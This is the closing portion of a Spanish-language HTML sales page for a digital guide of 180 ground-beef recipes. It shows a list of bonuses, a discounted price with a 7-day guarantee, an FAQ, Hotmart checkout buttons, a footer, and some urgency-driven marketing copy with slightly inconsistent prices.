                <button class="fc-dot" aria-label="Ir a la foto 6"></button>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 6 — BÔNUS
════════════════════════════════════ -->
<section class="sec bonus-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Todavía te llevas <span class="hl">TODO <br>ESTO GRATIS</span></h2>
        <p class="sec-sub">6 bonos exclusivos que complementan <br>perfectamente la guía principal</p>
        <div class="bonus-grid">
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #1</div>
                <img src="public/1.png" alt="Aderezos y Salsas" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Aderezos y Salsas que Transforman Cualquier Plato</div>
                <div class="bonus-desc">Salsas y mezclas de especias que hacen que la carne molida parezca hecha en restaurante. Ingredientes simples, resultado sorprendente.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #2</div>
                <img src="public/2.png" alt="Lista de Compras" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Lista de Compras</div>
                <div class="bonus-desc">Lista optimizada para comprar solo lo que necesitas, sin desperdicios y ahorrando bastante en el mercado.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #3</div>
                <img src="public/3.png" alt="Merienda Resuelta" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Merienda Resuelta</div>
                <div class="bonus-desc">Meriendas prácticas y deliciosas para preparar en menos de 15 minutos. Perfectas para el ajetreo del día a día.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #4</div>
                <img src="public/4.png" alt="Congela Sin Perder Sabor" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Congela Sin Perder Sabor</div>
                <div class="bonus-desc">Cómo congelar tu carne molida en porciones para no desperdiciar nada. Aprende el método correcto para que, al sacarla del congelador, sepa como recién preparada — no como comida vieja recalentada.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #5</div>
                <img src="public/5.png" alt="Descongela sin Arruinar la Textura" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Descongela sin Arruinar la Textura</div>
                <div class="bonus-desc">El error que hace que la carne molida quede aguada, sin sabor y con mal aspecto — y cómo evitarlo siempre. La forma correcta y segura de descongelar, para que cada plato salga tan bueno como el primer día.</div>
            </div>
            <div class="bonus-card">
                <div class="bonus-tag">🎁 Bono #6</div>
                <img src="public/6.png" alt="Guarda Tu Carne Molida Como un Profesional" class="bonus-img" loading="lazy" decoding="async">
                <div class="bonus-title">Guarda Tu Carne Molida Como un Profesional</div>
                <div class="bonus-desc">Cuánto tiempo dura realmente en el refrigerador, dónde guardarla y cómo saber si ya no está buena. Para que nunca más tires dinero a la basura por no saber conservarla bien.</div>
            </div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 7 — PLAN
════════════════════════════════════ -->
<section class="sec pricing-sec" id="comprar">
    <div class="sec-inner">
        <h2 class="sec-title">DISPONIBLE <span class="r">SOLO POR HOY</span></h2>
        <div class="pricing-grid">

            <!-- PLAN COMPLETO -->
            <div class="plan-card-outer">
                <div class="plan-badge">🎁 OFERTA ÚNICA</div>
                <div class="plan-card featured">
                <div class="plan-header value-header">
                    <div class="value-title">Mira todo lo que vas a recibir</div>
                    <img src="public/mockup-produto.png" alt="180 Recetas de Carne Molida + Bonos exclusivos" class="value-mockup" loading="lazy" decoding="async">
                    <div class="value-price-old">De $47.00 por solo</div>
                    <div class="value-price">$4.90<span>USD</span></div>
                    <div class="value-price-note">Pago único · Acceso de por vida</div>
                    <div class="value-guarantee">🛡️ Garantía incondicional de 7 días</div>
                </div>
                <div class="plan-body">
                    <div class="value-summary-label">RESUMEN DE TU COMPRA</div>
                    <ul class="value-summary-list">
                        <li><span class="chk">✅</span><span class="value-item-name">180 Recetas de Carne Molida</span><span class="value-item-price">$19.90 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #1: Aderezos y Salsas que Transforman Cualquier Plato</span><span class="value-item-price">$6.90 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #2: Lista de Compras Inteligente</span><span class="value-item-price">$2.50 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #3: Merienda Resuelta</span><span class="value-item-price">$4.90 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #4: Congela Sin Perder Sabor</span><span class="value-item-price">$3.90 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #5: Descongela sin Arruinar la Textura</span><span class="value-item-price">$3.90 USD</span></li>
                        <li><span class="chk">✅</span><span class="value-item-name">Bono #6: Guarda Tu Carne Molida Como un Profesional</span><span class="value-item-price">$5.00 USD</span></li>
                    </ul>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.hotmart.com/E107155614G')" class="btn btn-green">QUIERO OBTENERLO AHORA</a>
                    <a href="javascript:void(0)" onclick="redirectWithParams('https://pay.hotmart.com/E107155614G')" class="btn btn-outline-green">🌐 PAGAR EN TU MONEDA LOCAL</a>
                    <div class="value-secure">🔒 Pago 100% seguro</div>
                </div>
            </div>
            </div>

        </div>

        <div class="guarantee-strip">
            <div class="guarantee-icon">🛡️</div>
            <div class="guarantee-text">
                <h4>Garantía incondicional de 7 días</h4>
                <p>¿Lo probaste y no te gustó? ¡Te devolvemos tu dinero sin trámites! Tienes 7 días para probarlo y, si no es para ti, simplemente pides el reembolso. El riesgo es 100% nuestro, tú no tienes nada que perder. Pruébalo con total tranquilidad.</p>
            </div>
        </div>

        <div class="trust-row" style="justify-content:center; margin-top:24px; font-size:14px; color:#888;">
            <div class="ti">🔒 Pago 100% Seguro</div>
            <div class="ti">⚡ Acceso Inmediato</div>
            <div class="ti">💳 Paga en cuotas con tarjeta</div>
        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 9 — FAQ
════════════════════════════════════ -->
<section class="sec faq-sec">
    <div class="sec-inner">
        <h2 class="sec-title">Preguntas <span class="r">Frecuentes</span></h2>
        <p class="sec-sub">Resuelve tus dudas antes de comprar</p>
        <div class="faq-list">

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Cómo voy a recibir la guía?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    Cuando se confirme el pago, recibirás el enlace de acceso directamente en el correo electrónico registrado. El acceso es inmediato — en menos de 5 minutos ya puedes empezar a usarlo.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Puedo imprimir la guía?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    ¡Sí! La guía se puede imprimir normalmente. Muchas personas la imprimen y la dejan pegada en el refrigerador o en el armario de la cocina. También puedes acceder digitalmente desde tu celular, tablet o computadora.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Hay recetas para quienes están a dieta?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    ¡Sí! Además de las 180 recetas principales que incluyen muchas opciones más ligeras, quien elija el Plan Completo recibe el bono "20 Recetas Fit con Carne Molida", 100% enfocado en alimentación saludable y con las calorías de cada plato indicadas.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Sirve para quienes nunca cocinaron?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    ¡Por supuesto! Las recetas fueron desarrolladas para todos los niveles. El paso a paso es claro, objetivo y viene acompañado de fotos. Si sabes leer, puedes cocinar con esta guía.
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Puedo acceder desde el celular?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    ¡Sí! La guía funciona perfectamente en cualquier dispositivo — celular Android o iPhone, tablet, laptop y computadora. Solo necesitas una aplicación de PDF (la mayoría de los celulares ya la tienen instalada por defecto).
                </div>
            </div>

            <div class="faq-item">
                <button class="faq-btn" onclick="toggleFaq(this)">
                    ¿Y si no me gusta? ¿Hay garantía?
                    <span class="faq-arrow">+</span>
                </button>
                <div class="faq-answer">
                    ¡Sí! Tienes <strong>7 días de garantía incondicional</strong>. Si por cualquier motivo no quedas satisfecho, solo envía un correo solicitando el reembolso y te devolvemos el 100% de tu dinero, sin preguntas y sin trámites.
                </div>
            </div>

        </div>
    </div>
</section>


<!-- ════════════════════════════════════
     DOBRA 10 — CTA FINAL
════════════════════════════════════ -->
<section class="final-cta">
    <h2>BASTA DE REPETIR EL <span>MISMO PLATO</span> TODOS LOS DÍAS.</h2>
    <p class="final-cta-sub"><strong>+1697 personas</strong> ya lo descubrieron. ¿Serás el próximo?</p>
    <a href="#comprar" class="btn btn-green" style="font-size:20px; padding:22px 56px;">QUIERO LAS RECETAS AHORA →</a>
    <div class="trust-row">
        <div class="ti">🔒 Compra Segura</div>
        <div class="ti">🛡️ Garantía 7 días</div>
        <div class="ti">⚡ Acceso Inmediato</div>
    </div>
</section>


<!-- ── FOOTER ── -->
<footer class="footer">
    <p>
        © 2026 Carne Molida — 180 Recetas. Todos los derechos reservados.<br>
        <a href="#">Política de Privacidad</a> &nbsp;·&nbsp; <a href="#">Términos de Uso</a> &nbsp;·&nbsp; <a href="#">Contacto</a><br>
        <small>Este producto es una guía digital. Después de confirmado el pago, el acceso se envía automáticamente al correo electrónico registrado.</small>
    </p>
</footer>

<script src="script.js"></script>

<!-- STICKY CTA MOBILE -->
<div class="sticky-cta" id="sticky-cta">
    <div class="sticky-cta-info">
        <span class="sticky-cta-from">De $47</span>
        <strong class="sticky-cta-price">$7.90</strong>
    </div>
    <a href="#comprar" class="sticky-cta-btn">ASEGURAR AHORA →</a>
</div>
</body>
</html>
</file>



